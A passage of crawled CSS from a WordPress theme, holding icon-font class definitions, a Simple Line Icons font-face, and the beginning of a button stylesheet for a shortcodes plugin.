dwide-1:before{content:"\e997"}.icon-diamond-2:before{content:"\e998"}.icon-hourglass-2:before{content:"\e999"}.icon-hourglass-1:before{content:"\e99a"}.icon-hourglass:before{content:"\e99b"}.icon-team-2:before{content:"\e99c"}.icon-user-7:before{content:"\e99d"}.icon-team-1:before{content:"\e99e"}.icon-user-6:before{content:"\e99f"}.icon-team:before{content:"\e9a0"}.icon-profits-5:before{content:"\e9a1"}.icon-loss-4:before{content:"\e9a2"}.icon-switch:before{content:"\e9a3"}.icon-briefcase-6:before{content:"\e9a4"}.icon-briefcase-5:before{content:"\e9a5"}.icon-strategy:before{content:"\e9a6"}.icon-analytics-22:before{content:"\e9a7"}.icon-stamp:before{content:"\e9a8"}.icon-clipboard-6:before{content:"\e9a9"}.icon-shopping-bag:before{content:"\e9aa"}.icon-settings-12:before{content:"\e9ab"}.icon-diamond-1:before{content:"\e9ac"}.icon-sales-1:before{content:"\e9ad"}.icon-sales:before{content:"\e9ae"}.icon-diamond2:before{content:"\e9af"}.icon-startup:before{content:"\e9b0"}.icon-profits-4:before{content:"\e9b1"}.icon-profits-3:before{content:"\e9b2"}.icon-clipboard-5:before{content:"\e9b3"}.icon-clipboard-4:before{content:"\e9b4"}.icon-clipboard-32:before{content:"\e9b5"}.icon-shield2:before{content:"\e9b6"}.icon-clipboard-22:before{content:"\e9b7"}.icon-user-5:before{content:"\e9b8"}.icon-user-4:before{content:"\e9b9"}.icon-user-3:before{content:"\e9ba"}.icon-user-22:before{content:"\e9bb"}.icon-user-12:before{content:"\e9bc"}.icon-settings2:before{content:"\e9bd"}.icon-airplane:before{content:"\e9be"}.icon-puzzle:before{content:"\e9bf"}.icon-percentage:before{content:"\e9c0"}.icon-users-2:before{content:"\e9c1"}.icon-users-1:before{content:"\e9c2"}.icon-users:before{content:"\e9c3"}.icon-bow-tie:before{content:"\e9c4"}.icon-hierarchical-structure-12:before{content:"\e9c5"}.icon-tablet-12:before{content:"\e9c6"}.icon-tablet2:before{content:"\e9c7"}.icon-businessman-5:before{content:"\e9c8"}.icon-businessman-4:before{content:"\e9c9"}.icon-bar-chart:before{content:"\e9ca"}.icon-exchange-3:before{content:"\e9cb"}.icon-monitor-12:before{content:"\e9cc"}.icon-monitor2:before{content:"\e9cd"}.icon-smartphone-3:before{content:"\e9ce"}.icon-smartphone-2:before{content:"\e9cf"}.icon-smartphone-1:before{content:"\e9d0"}.icon-smartphone2:before{content:"\e9d1"}.icon-browser2:before{content:"\e9d2"}.icon-man-1:before{content:"\e9d3"}.icon-man:before{content:"\e9d4"}.icon-telemarketer-1:before{content:"\e9d5"}.icon-exchange-2:before{content:"\e9d6"}.icon-infographic:before{content:"\e9d7"}.icon-pie-chart-1:before{content:"\e9d8"}.icon-pie-chart:before{content:"\e9d9"}.icon-profits-2:before{content:"\e9da"}.icon-line-chart-1:before{content:"\e9db"}.icon-line-chart:before{content:"\e9dc"}.icon-profits-12:before{content:"\e9dd"}.icon-handshake:before{content:"\e9de"}.icon-analytics-12:before{content:"\e9df"}.icon-analytics2:before{content:"\e9e0"}.icon-folder-4:before{content:"\e9e1"}.icon-folder-32:before{content:"\e9e2"}.icon-folder-22:before{content:"\e9e3"}.icon-folder-12:before{content:"\e9e4"}.icon-folder2:before{content:"\e9e5"}.icon-telemarketer:before{content:"\e9e6"}.icon-businesswoman-1:before{content:"\e9e7"}.icon-businesswoman:before{content:"\e9e8"}.icon-businessman-3:before{content:"\e9e9"}.icon-briefcase-4:before{content:"\e9ea"}.icon-briefcase-3:before{content:"\e9eb"}.icon-payment-3:before{content:"\e9ec"}.icon-payment-2:before{content:"\e9ed"}.icon-payment-1:before{content:"\e9ee"}.icon-payment:before{content:"\e9ef"}.icon-businessman-2:before{content:"\e9f0"}.icon-briefcase-2:before{content:"\e9f1"}.icon-briefcase-1:before{content:"\e9f2"}.icon-networking-2:before{content:"\e9f3"}.icon-networking-1:before{content:"\e9f4"}.icon-diploma:before{content:"\e9f5"}.icon-loss-3:before{content:"\e9f6"}.icon-loss-2:before{content:"\e9f7"}.icon-loss-1:before{content:"\e9f8"}.icon-exchange-12:before{content:"\e9f9"}.icon-user2:before{content:"\e9fa"}.icon-worldwide:before{content:"\e9fb"}.icon-networking:before{content:"\e9fc"}.icon-exchange2:before{content:"\e9fd"}.icon-knight:before{content:"\e9fe"}.icon-chat2:before{content:"\e9ff"}.icon-calendar2:before{content:"\ea00"}.icon-calculator2:before{content:"\ea01"}.icon-businessman-1:before{content:"\ea02"}.icon-businessman2:before{content:"\ea03"}.icon-hierarchical-structure2:before{content:"\ea04"}.icon-balance2:before{content:"\ea05"}.icon-briefcase2:before{content:"\ea06"}.icon-profits2:before{content:"\ea07"}.icon-loss2:before{content:"\ea08"}.icon-clipboard-12:before{content:"\ea09"}.icon-clipboard2:before{content:"\ea0a"}.icon-light-bulb-1:before{content:"\ea0b"}.icon-sprout:before{content:"\ea0c"}.icon-goal2:before{content:"\ea0d"}.icon-visualization:before{content:"\ea0e"}.icon-trophy:before{content:"\ea0f"}.icon-panel:before{content:"\ea10"}.icon-briefcase3:before{content:"\ea11"}.icon-bar-chart2:before{content:"\ea12"}.icon-startup2:before{content:"\ea13"}.icon-dollar:before{content:"\ea14"}.icon-thinking:before{content:"\ea15"}.icon-management:before{content:"\ea16"}.icon-time:before{content:"\ea17"}.icon-light-bulb:before{content:"\ea18"}.icon-humanpictos:before{content:"\ea19"}.icon-team2:before{content:"\ea1a"}.icon-package2:before{content:"\ea1b"}.icon-teamwork2:before{content:"\ea1c"}.icon-care:before{content:"\ea1d"}.icon-handshake2:before{content:"\ea1e"}.icon-puzzle2:before{content:"\ea1f"}.icon-networking-22:before{content:"\ea20"}.icon-user-13:before{content:"\ea21"}.icon-user3:before{content:"\ea22"}.icon-chat3:before{content:"\ea23"}.icon-networking-12:before{content:"\ea24"}.icon-group:before{content:"\ea25"}.icon-worldwide2:before{content:"\ea26"}.icon-podium2:before{content:"\ea27"}.icon-idea-22:before{content:"\ea28"}.icon-laptop-12:before{content:"\ea29"}.icon-target:before{content:"\ea2a"}.icon-networking2:before{content:"\ea2b"}.icon-idea-12:before{content:"\ea2c"}.icon-coin-1:before{content:"\ea2d"}.icon-presentation2:before{content:"\ea2e"}.icon-flag:before{content:"\ea2f"}.icon-diamond3:before{content:"\ea30"}.icon-like:before{content:"\ea31"}.icon-settings3:before{content:"\ea32"}.icon-ipo:before{content:"\ea33"}.icon-contract2:before{content:"\ea34"}.icon-line-chart2:before{content:"\ea35"}.icon-coin:before{content:"\ea36"}.icon-idea2:before{content:"\ea37"}.icon-hourglass2:before{content:"\ea38"}.icon-laptop2:before{content:"\ea39"}.icon-money-bag2:before{content:"\ea3a"}.icon-stationery:before{content:"\ea3b"}.icon-growth:before{content:"\ea3c"}.icon-hand:before{content:"\ea3d"}.icon-calendar3:before{content:"\ea3e"}.icon-coins2:before{content:"\ea3f"}.icon-hourglass3:before{content:"\ea40"}.icon-binoculars:before{content:"\ea41"}.icon-idea-13:before{content:"\ea42"}.icon-chat4:before{content:"\ea43"}.icon-medal:before{content:"\ea44"}.icon-coffee:before{content:"\ea45"}.icon-team3:before{content:"\ea46"}.icon-money2:before{content:"\ea47"}.icon-research:before{content:"\ea48"}.icon-mobile-phone:before{content:"\ea49"}.icon-diagram:before{content:"\ea4a"}.icon-learning:before{content:"\ea4b"}.icon-planning:before{content:"\ea4c"}.icon-lifebuoy:before{content:"\ea4d"}.icon-compass2:before{content:"\ea4e"}.icon-seo:before{content:"\ea4f"}.icon-startup3:before{content:"\ea50"}.icon-browser-12:before{content:"\ea51"}.icon-innovation:before{content:"\ea52"}.icon-world-wide:before{content:"\ea53"}.icon-like2:before{content:"\ea54"}.icon-browser3:before{content:"\ea55"}.icon-development:before{content:"\ea56"}.icon-hot-air-balloon:before{content:"\ea57"}.icon-wallet2:before{content:"\ea58"}.icon-puzzle3:before{content:"\ea59"}.icon-paper-plane:before{content:"\ea5a"}.icon-statistics:before{content:"\ea5b"}.icon-report:before{content:"\ea5c"}.icon-growth-1:before{content:"\ea5d"}.icon-brain:before{content:"\ea5e"}.icon-chart:before{content:"\ea5f"}.icon-idea3:before{content:"\ea60"}.icon-teamwork3:before{content:"\ea61"}.icon-worldwide3:before{content:"\ea62"}.icon-networking3:before{content:"\ea63"}.icon-vision:before{content:"\ea64"}.icon-question:before{content:"\ea65"}.icon-trophy2:before{content:"\ea66"}.icon-megaphone:before{content:"\ea67"}.icon-analytics3:before{content:"\ea68"}.icon-target2:before{content:"\ea69"}.icon-strategy2:before{content:"\ea6a"}.icon-goal3:before{content:"\ea6b"}.icon-rocket:before{content:"\ea6c"}.icon-growth2:before{content:"\ea6d"}.icon-cooperate:before{content:"\ea6e"}.icon-analytics4:before{content:"\ea6f"}.icon-analytics-13:before{content:"\ea70"}.icon-analytics-23:before{content:"\ea71"}.icon-analytics-32:before{content:"\ea72"}.icon-analytics-42:before{content:"\ea73"}.icon-analytics-52:before{content:"\ea74"}.icon-analytics-62:before{content:"\ea75"}.icon-analytics-72:before{content:"\ea76"}.icon-analytics-82:before{content:"\ea77"}.icon-analytics-92:before{content:"\ea78"}.icon-analytics-102:before{content:"\ea79"}.icon-analytics-112:before{content:"\ea7a"}.icon-analytics-122:before{content:"\ea7b"}.icon-analytics-132:before{content:"\ea7c"}.icon-analytics-14:before{content:"\ea7d"}.icon-analytics-15:before{content:"\ea7e"}.icon-analytics-16:before{content:"\ea7f"}.icon-analytics-17:before{content:"\ea80"}.icon-analytics-18:before{content:"\ea81"}.icon-analytics-19:before{content:"\ea82"}.icon-analytics-20:before{content:"\ea83"}.icon-analytics-21:before{content:"\ea84"}.icon-analytics-222:before{content:"\ea85"}.icon-analytics-232:before{content:"\ea86"}.icon-analytics-24:before{content:"\ea87"}.icon-analytics-25:before{content:"\ea88"}.icon-analytics-26:before{content:"\ea89"}.icon-analytics-27:before{content:"\ea8a"}.icon-analytics-28:before{content:"\ea8b"}.icon-analytics-29:before{content:"\ea8c"}.icon-analytics-30:before{content:"\ea8d"}.icon-analytics-31:before{content:"\ea8e"}.icon-analytics-322:before{content:"\ea8f"}.icon-analytics-33:before{content:"\ea90"}.icon-analytics-34:before{content:"\ea91"}.icon-analytics-35:before{content:"\ea92"}.icon-analytics-36:before{content:"\ea93"}.icon-analytics-37:before{content:"\ea94"}.icon-analytics-38:before{content:"\ea95"}.icon-analytics-39:before{content:"\ea96"}.icon-analytics-40:before{content:"\ea97"}.icon-analytics-41:before{content:"\ea98"}.icon-analytics-422:before{content:"\ea99"}.icon-analytics-43:before{content:"\ea9a"}.icon-gear:before{content:"\ea9b"}.icon-hierarchical-structure3:before{content:"\ea9c"}.icon-loss3:before{content:"\ea9d"}.icon-profits3:before{content:"\ea9e"}.icon-sitemap:before{content:"\ea9f"}.icon-timeline:before{content:"\eaa0"}.icon-aim:before{content:"\eaa1"}.icon-bar-chart3:before{content:"\eaa2"}.icon-bookmark:before{content:"\eaa3"}.icon-browser4:before{content:"\eaa4"}.icon-browser-13:before{content:"\eaa5"}.icon-browser-22:before{content:"\eaa6"}.icon-browser-32:before{content:"\eaa7"}.icon-browser-42:before{content:"\eaa8"}.icon-browser-52:before{content:"\eaa9"}.icon-browser-62:before{content:"\eaaa"}.icon-bug:before{content:"\eaab"}.icon-cloud-computing2:before{content:"\eaac"}.icon-computer:before{content:"\eaad"}.icon-document:before{content:"\eaae"}.icon-document-1:before{content:"\eaaf"}.icon-exchange3:before{content:"\eab0"}.icon-file2:before{content:"\eab1"}.icon-folder3:before{content:"\eab2"}.icon-folder-13:before{content:"\eab3"}.icon-funnel:before{content:"\eab4"}.icon-hard-drive:before{content:"\eab5"}.icon-idea4:before{content:"\eab6"}.icon-key:before{content:"\eab7"}.icon-like3:before{content:"\eab8"}.icon-link:before{content:"\eab9"}.icon-mail:before{content:"\eaba"}.icon-map:before{content:"\eabb"}.icon-medal2:before{content:"\eabc"}.icon-megaphone2:before{content:"\eabd"}.icon-newspaper:before{content:"\eabe"}.icon-online-store:before{content:"\eabf"}.icon-padlock:before{content:"\eac0"}.icon-pie-chart2:before{content:"\eac1"}.icon-school-material:before{content:"\eac2"}.icon-screen:before{content:"\eac3"}.icon-search:before{content:"\eac4"}.icon-search-engine:before{content:"\eac5"}.icon-search-engine-1:before{content:"\eac6"}.icon-seo2:before{content:"\eac7"}.icon-server:before{content:"\eac8"}.icon-settings4:before{content:"\eac9"}.icon-shopping-bag2:before{content:"\eaca"}.icon-smartphone3:before{content:"\eacb"}.icon-speech-bubble:before{content:"\eacc"}.icon-speedometer:before{content:"\eacd"}.icon-target3:before{content:"\eace"}.icon-trophy3:before{content:"\eacf"}.icon-typewriter:before{content:"\ead0"}.icon-user4:before{content:"\ead1"}.icon-video-player:before{content:"\ead2"}.icon-browser5:before{content:"\ead3"}.icon-browser-14:before{content:"\ead4"}.icon-chat5:before{content:"\ead5"}.icon-cloud-data:before{content:"\ead6"}.icon-computing-cloud:before{content:"\ead7"}.icon-cursor:before{content:"\ead8"}.icon-devices:before{content:"\ead9"}.icon-diagram2:before{content:"\eada"}.icon-email:before{content:"\eadb"}.icon-folders:before{content:"\eadc"}.icon-hosting:before{content:"\eadd"}.icon-key2:before{content:"\eade"}.icon-laptop3:before{content:"\eadf"}.icon-light-bulb2:before{content:"\eae0"}.icon-link2:before{content:"\eae1"}.icon-monitoring:before{content:"\eae2"}.icon-payment-method2:before{content:"\eae3"}.icon-photo-camera:before{content:"\eae4"}.icon-rocket2:before{content:"\eae5"}.icon-search2:before{content:"\eae6"}.icon-search-1:before{content:"\eae7"}.icon-search-2:before{content:"\eae8"}.icon-server2:before{content:"\eae9"}.icon-shopping-cart2:before{content:"\eaea"}.icon-smartphone4:before{content:"\eaeb"}.icon-speedometer2:before{content:"\eaec"}.icon-support:before{content:"\eaed"}.icon-tag:before{content:"\eaee"}.icon-time2:before{content:"\eaef"}.icon-website2:before{content:"\eaf0"}

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/themes/evockans/css/simple-line-icons.css?ver=6.9
body_size: 2216
content:
@font-face{font-family:'simple-line-icons';src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format("svg");font-weight:400;font-style:normal}.iconsl-user,.iconsl-people,.iconsl-user-female,.iconsl-user-follow,.iconsl-user-following,.iconsl-user-unfollow,.iconsl-login,.iconsl-logout,.iconsl-emotsmile,.iconsl-phone,.iconsl-call-end,.iconsl-call-in,.iconsl-call-out,.iconsl-map,.iconsl-location-pin,.iconsl-direction,.iconsl-directions,.iconsl-compass,.iconsl-layers,.iconsl-menu,.iconsl-list,.iconsl-options-vertical,.iconsl-options,.iconsl-arrow-down,.iconsl-arrow-left,.iconsl-arrow-right,.iconsl-arrow-up,.iconsl-arrow-up-circle,.iconsl-arrow-left-circle,.iconsl-arrow-right-circle,.iconsl-arrow-down-circle,.iconsl-check,.iconsl-clock,.iconsl-plus,.iconsl-minus,.iconsl-close,.iconsl-event,.iconsl-exclamation,.iconsl-organization,.iconsl-trophy,.iconsl-screen-smartphone,.iconsl-screen-desktop,.iconsl-plane,.iconsl-notebook,.iconsl-mustache,.iconsl-mouse,.iconsl-magnet,.iconsl-energy,.iconsl-disc,.iconsl-cursor,.iconsl-cursor-move,.iconsl-crop,.iconsl-chemistry,.iconsl-speedometer,.iconsl-shield,.iconsl-screen-tablet,.iconsl-magic-wand,.iconsl-hourglass,.iconsl-graduation,.iconsl-ghost,.iconsl-game-controller,.iconsl-fire,.iconsl-eyeglass,.iconsl-envelope-open,.iconsl-envelope-letter,.iconsl-bell,.iconsl-badge,.iconsl-anchor,.iconsl-wallet,.iconsl-vector,.iconsl-speech,.iconsl-puzzle,.iconsl-printer,.iconsl-present,.iconsl-playlist,.iconsl-pin,.iconsl-picture,.iconsl-handbag,.iconsl-globe-alt,.iconsl-globe,.iconsl-folder-alt,.iconsl-folder,.iconsl-film,.iconsl-feed,.iconsl-drop,.iconsl-drawer,.iconsl-docs,.iconsl-doc,.iconsl-diamond,.iconsl-cup,.iconsl-calculator,.iconsl-bubbles,.iconsl-briefcase,.iconsl-book-open,.iconsl-basket-loaded,.iconsl-basket,.iconsl-bag,.iconsl-action-undo,.iconsl-action-redo,.iconsl-wrench,.iconsl-umbrella,.iconsl-trash,.iconsl-tag,.iconsl-support,.iconsl-frame,.iconsl-size-fullscreen,.iconsl-size-actual,.iconsl-shuffle,.iconsl-share-alt,.iconsl-share,.iconsl-rocket,.iconsl-question,.iconsl-pie-chart,.iconsl-pencil,.iconsl-note,.iconsl-loop,.iconsl-home,.iconsl-grid,.iconsl-graph,.iconsl-microphone,.iconsl-music-tone-alt,.iconsl-music-tone,.iconsl-earphones-alt,.iconsl-earphones,.iconsl-equalizer,.iconsl-like,.iconsl-dislike,.iconsl-control-start,.iconsl-control-rewind,.iconsl-control-play,.iconsl-control-pause,.iconsl-control-forward,.iconsl-control-end,.iconsl-volume-1,.iconsl-volume-2,.iconsl-volume-off,.iconsl-calendar,.iconsl-bulb,.iconsl-chart,.iconsl-ban,.iconsl-bubble,.iconsl-camrecorder,.iconsl-camera,.iconsl-cloud-download,.iconsl-cloud-upload,.iconsl-envelope,.iconsl-eye,.iconsl-flag,.iconsl-heart,.iconsl-info,.iconsl-key,.iconsl-link,.iconsl-lock,.iconsl-lock-open,.iconsl-magnifier,.iconsl-magnifier-add,.iconsl-magnifier-remove,.iconsl-paper-clip,.iconsl-paper-plane,.iconsl-power,.iconsl-refresh,.iconsl-reload,.iconsl-settings,.iconsl-star,.iconsl-symbol-female,.iconsl-symbol-male,.iconsl-target,.iconsl-credit-card,.iconsl-paypal,.iconsl-social-tumblr,.iconsl-social-twitter,.iconsl-social-facebook,.iconsl-social-instagram,.iconsl-social-linkedin,.iconsl-social-pinterest,.iconsl-social-github,.iconsl-social-google,.iconsl-social-reddit,.iconsl-social-skype,.iconsl-social-dribbble,.iconsl-social-behance,.iconsl-social-foursqare,.iconsl-social-soundcloud,.iconsl-social-spotify,.iconsl-social-stumbleupon,.iconsl-social-youtube,.iconsl-social-dropbox,.iconsl-social-vkontakte,.iconsl-social-steam{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconsl-user:before{content:"\e005"}.iconsl-people:before{content:"\e001"}.iconsl-user-female:before{content:"\e000"}.iconsl-user-follow:before{content:"\e002"}.iconsl-user-following:before{content:"\e003"}.iconsl-user-unfollow:before{content:"\e004"}.iconsl-login:before{content:"\e066"}.iconsl-logout:before{content:"\e065"}.iconsl-emotsmile:before{content:"\e021"}.iconsl-phone:before{content:"\e600"}.iconsl-call-end:before{content:"\e048"}.iconsl-call-in:before{content:"\e047"}.iconsl-call-out:before{content:"\e046"}.iconsl-map:before{content:"\e033"}.iconsl-location-pin:before{content:"\e096"}.iconsl-direction:before{content:"\e042"}.iconsl-directions:before{content:"\e041"}.iconsl-compass:before{content:"\e045"}.iconsl-layers:before{content:"\e034"}.iconsl-menu:before{content:"\e601"}.iconsl-list:before{content:"\e067"}.iconsl-options-vertical:before{content:"\e602"}.iconsl-options:before{content:"\e603"}.iconsl-arrow-down:before{content:"\e604"}.iconsl-arrow-left:before{content:"\e605"}.iconsl-arrow-right:before{content:"\e606"}.iconsl-arrow-up:before{content:"\e607"}.iconsl-arrow-up-circle:before{content:"\e078"}.iconsl-arrow-left-circle:before{content:"\e07a"}.iconsl-arrow-right-circle:before{content:"\e079"}.iconsl-arrow-down-circle:before{content:"\e07b"}.iconsl-check:before{content:"\e080"}.iconsl-clock:before{content:"\e081"}.iconsl-plus:before{content:"\e095"}.iconsl-minus:before{content:"\e615"}.iconsl-close:before{content:"\e082"}.iconsl-event:before{content:"\e619"}.iconsl-exclamation:before{content:"\e617"}.iconsl-organization:before{content:"\e616"}.iconsl-trophy:before{content:"\e006"}.iconsl-screen-smartphone:before{content:"\e010"}.iconsl-screen-desktop:before{content:"\e011"}.iconsl-plane:before{content:"\e012"}.iconsl-notebook:before{content:"\e013"}.iconsl-mustache:before{content:"\e014"}.iconsl-mouse:before{content:"\e015"}.iconsl-magnet:before{content:"\e016"}.iconsl-energy:before{content:"\e020"}.iconsl-disc:before{content:"\e022"}.iconsl-cursor:before{content:"\e06e"}.iconsl-cursor-move:before{content:"\e023"}.iconsl-crop:before{content:"\e024"}.iconsl-chemistry:before{content:"\e026"}.iconsl-speedometer:before{content:"\e007"}.iconsl-shield:before{content:"\e00e"}.iconsl-screen-tablet:before{content:"\e00f"}.iconsl-magic-wand:before{content:"\e017"}.iconsl-hourglass:before{content:"\e018"}.iconsl-graduation:before{content:"\e019"}.iconsl-ghost:before{content:"\e01a"}.iconsl-game-controller:before{content:"\e01b"}.iconsl-fire:before{content:"\e01c"}.iconsl-eyeglass:before{content:"\e01d"}.iconsl-envelope-open:before{content:"\e01e"}.iconsl-envelope-letter:before{content:"\e01f"}.iconsl-bell:before{content:"\e027"}.iconsl-badge:before{content:"\e028"}.iconsl-anchor:before{content:"\e029"}.iconsl-wallet:before{content:"\e02a"}.iconsl-vector:before{content:"\e02b"}.iconsl-speech:before{content:"\e02c"}.iconsl-puzzle:before{content:"\e02d"}.iconsl-printer:before{content:"\e02e"}.iconsl-present:before{content:"\e02f"}.iconsl-playlist:before{content:"\e030"}.iconsl-pin:before{content:"\e031"}.iconsl-picture:before{content:"\e032"}.iconsl-handbag:before{content:"\e035"}.iconsl-globe-alt:before{content:"\e036"}.iconsl-globe:before{content:"\e037"}.iconsl-folder-alt:before{content:"\e039"}.iconsl-folder:before{content:"\e089"}.iconsl-film:before{content:"\e03a"}.iconsl-feed:before{content:"\e03b"}.iconsl-drop:before{content:"\e03e"}.iconsl-drawer:before{content:"\e03f"}.iconsl-docs:before{content:"\e040"}.iconsl-doc:before{content:"\e085"}.iconsl-diamond:before{content:"\e043"}.iconsl-cup:before{content:"\e044"}.iconsl-calculator:before{content:"\e049"}.iconsl-bubbles:before{content:"\e04a"}.iconsl-briefcase:before{content:"\e04b"}.iconsl-book-open:before{content:"\e04c"}.iconsl-basket-loaded:before{content:"\e04d"}.iconsl-basket:before{content:"\e04e"}.iconsl-bag:before{content:"\e04f"}.iconsl-action-undo:before{content:"\e050"}.iconsl-action-redo:before{content:"\e051"}.iconsl-wrench:before{content:"\e052"}.iconsl-umbrella:before{content:"\e053"}.iconsl-trash:before{content:"\e054"}.iconsl-tag:before{content:"\e055"}.iconsl-support:before{content:"\e056"}.iconsl-frame:before{content:"\e038"}.iconsl-size-fullscreen:before{content:"\e057"}.iconsl-size-actual:before{content:"\e058"}.iconsl-shuffle:before{content:"\e059"}.iconsl-share-alt:before{content:"\e05a"}.iconsl-share:before{content:"\e05b"}.iconsl-rocket:before{content:"\e05c"}.iconsl-question:before{content:"\e05d"}.iconsl-pie-chart:before{content:"\e05e"}.iconsl-pencil:before{content:"\e05f"}.iconsl-note:before{content:"\e060"}.iconsl-loop:before{content:"\e064"}.iconsl-home:before{content:"\e069"}.iconsl-grid:before{content:"\e06a"}.iconsl-graph:before{content:"\e06b"}.iconsl-microphone:before{content:"\e063"}.iconsl-music-tone-alt:before{content:"\e061"}.iconsl-music-tone:before{content:"\e062"}.iconsl-earphones-alt:before{content:"\e03c"}.iconsl-earphones:before{content:"\e03d"}.iconsl-equalizer:before{content:"\e06c"}.iconsl-like:before{content:"\e068"}.iconsl-dislike:before{content:"\e06d"}.iconsl-control-start:before{content:"\e06f"}.iconsl-control-rewind:before{content:"\e070"}.iconsl-control-play:before{content:"\e071"}.iconsl-control-pause:before{content:"\e072"}.iconsl-control-forward:before{content:"\e073"}.iconsl-control-end:before{content:"\e074"}.iconsl-volume-1:before{content:"\e09f"}.iconsl-volume-2:before{content:"\e0a0"}.iconsl-volume-off:before{content:"\e0a1"}.iconsl-calendar:before{content:"\e075"}.iconsl-bulb:before{content:"\e076"}.iconsl-chart:before{content:"\e077"}.iconsl-ban:before{content:"\e07c"}.iconsl-bubble:before{content:"\e07d"}.iconsl-camrecorder:before{content:"\e07e"}.iconsl-camera:before{content:"\e07f"}.iconsl-cloud-download:before{content:"\e083"}.iconsl-cloud-upload:before{content:"\e084"}.iconsl-envelope:before{content:"\e086"}.iconsl-eye:before{content:"\e087"}.iconsl-flag:before{content:"\e088"}.iconsl-heart:before{content:"\e08a"}.iconsl-info:before{content:"\e08b"}.iconsl-key:before{content:"\e08c"}.iconsl-link:before{content:"\e08d"}.iconsl-lock:before{content:"\e08e"}.iconsl-lock-open:before{content:"\e08f"}.iconsl-magnifier:before{content:"\e090"}.iconsl-magnifier-add:before{content:"\e091"}.iconsl-magnifier-remove:before{content:"\e092"}.iconsl-paper-clip:before{content:"\e093"}.iconsl-paper-plane:before{content:"\e094"}.iconsl-power:before{content:"\e097"}.iconsl-refresh:before{content:"\e098"}.iconsl-reload:before{content:"\e099"}.iconsl-settings:before{content:"\e09a"}.iconsl-star:before{content:"\e09b"}.iconsl-symbol-female:before{content:"\e09c"}.iconsl-symbol-male:before{content:"\e09d"}.iconsl-target:before{content:"\e09e"}.iconsl-credit-card:before{content:"\e025"}.iconsl-paypal:before{content:"\e608"}.iconsl-social-tumblr:before{content:"\e00a"}.iconsl-social-twitter:before{content:"\e009"}.iconsl-social-facebook:before{content:"\e00b"}.iconsl-social-instagram:before{content:"\e609"}.iconsl-social-linkedin:before{content:"\e60a"}.iconsl-social-pinterest:before{content:"\e60b"}.iconsl-social-github:before{content:"\e60c"}.iconsl-social-google:before{content:"\e60d"}.iconsl-social-reddit:before{content:"\e60e"}.iconsl-social-skype:before{content:"\e60f"}.iconsl-social-dribbble:before{content:"\e00d"}.iconsl-social-behance:before{content:"\e610"}.iconsl-social-foursqare:before{content:"\e611"}.iconsl-social-soundcloud:before{content:"\e612"}.iconsl-social-spotify:before{content:"\e613"}.iconsl-social-stumbleupon:before{content:"\e614"}.iconsl-social-youtube:before{content:"\e008"}.iconsl-social-dropbox:before{content:"\e00c"}.iconsl-social-vkontakte:before{content:"\e618"}.iconsl-social-steam:before{content:"\e620"}

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9
body_size: 21531
content:
/* Button
-------------------------------------------------------------- */
.themesflat_sc_vc-button { padding: 17px 27px; font-size: 14px; font-weight: 600; line-height: 1; color: #fff; background-color: transparent; display: inline-block; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-button.xsmall { padding: 12px 19px; font-size: 10px; }
.themesflat_sc_vc-button.small { padding: 14px 21px; font-size: 12px; }
.themesflat_sc_vc-button.big { padding: 18px 42px; font-size: 17px; }
.themesflat_sc_vc-button.outline { border: 2px solid; padding: 14px 25px; }
.themesflat_sc_vc-button.outline.xsmall { padding: 10px 17px; }
.themesflat_sc_vc-button.outline.small { padding: 12px 19px; }
.themesflat_sc_vc-button.outline.big { padding: 16px 40px; }

.themesflat_sc_vc-button.rounded-1px { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.themesflat_sc_vc-button.rounded-2px { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.themesflat_sc_vc-button.rounded-3px { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.themesflat_sc_vc-button.rounded-30px { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.themesflat_sc_vc-button.dashed { border-style: dashed; }
.themesflat_sc_vc-button.dotted { border-style: dotted; }
.themesflat_sc_vc-button.double { border-style: double; }

/* Button Accent */
.themesflat_sc_vc-button.accent { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-button.accent:hover { background-color: #222 !important; color: #fff }

/* Button Outline */
.themesflat_sc_vc-button.outline.ol-accent { border-color: #2387ea; color: #2387ea; }
.themesflat_sc_vc-button.outline.ol-accent:hover { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-button.outline.ol-accent .icon { color: #2387ea; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-button.outline.ol-accent:hover .icon { color: #fff; }

/* Button Dark */
.themesflat_sc_vc-button.dark { background-color: #222; color: #fff; }
.themesflat_sc_vc-button.dark:hover { background-color: #2387ea; color: #fff; }

/* Button Light */
.themesflat_sc_vc-button.light { background-color: #eeeeee; color: #222; }
.themesflat_sc_vc-button.light:hover { background-color: #2387ea; color: #fff; }

/* Button Very Light */
.themesflat_sc_vc-button.very-light { background-color: #e0e0e0; color: #999; }
.themesflat_sc_vc-button.very-light:hover { background-color: #2387ea; color: #fff; }

/* Button White */
.themesflat_sc_vc-button.white { background-color: #fff; color: #222; border: 2px solid #fff;  }
.themesflat_sc_vc-button.white:hover { background-color: transparent; color: #fff; }

/* Button Outline Dark */
.themesflat_sc_vc-button.outline.dark { border-color: #222; background-color: transparent; color: #222; }
.themesflat_sc_vc-button.outline.dark:hover { background-color: #222; border-color: #222; color: #fff; }

/* Button Outline Light */
.themesflat_sc_vc-button.outline.light { border-color: #eeeeee; background-color: transparent; color: #222; }
.themesflat_sc_vc-button.outline.light:hover { background-color: #2387ea; border-color: #2387ea; color: #fff; }

/* Button Outline Very Light */
